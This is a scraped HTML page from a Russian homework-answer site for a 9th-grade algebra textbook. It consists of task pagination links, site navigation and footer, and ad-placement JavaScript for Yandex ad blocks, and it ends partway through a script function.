href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-18.html">18</a></div>
<div class="section">Задание 3</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-18.html">18</a></div>
<div class="section">Задание 4</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-18.html">18</a></div>
<div class="section">Задание 5</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-18.html">18</a></div>
<div class="section">Задание 6</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-18.html">18</a></div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-380.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Номер 380 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-382.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Номер 382 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5019 post type-post status-publish format-standard hentry category-gdz category-obshhestvoznanie category-obshhestvoznanie-9-klass-uchebnik-bogolyubov entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/obshhestvoznanie/obshhestvoznanie-9-klass-uchebnik-bogolyubov/9-obshchestv-uch-bogolyubov-vopr-k-par-21.html" rel="bookmark">Вопросы к параграфу 21- ГДЗ Обществознание 9 класс Учебник Боголюбов</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-05-05T13:40:58+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>05.05.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5375 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-191.html" rel="bookmark">Вопросы к странице 191- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:26:39+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5380 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-202.html" rel="bookmark">Вопросы к странице 202- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:26:39+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
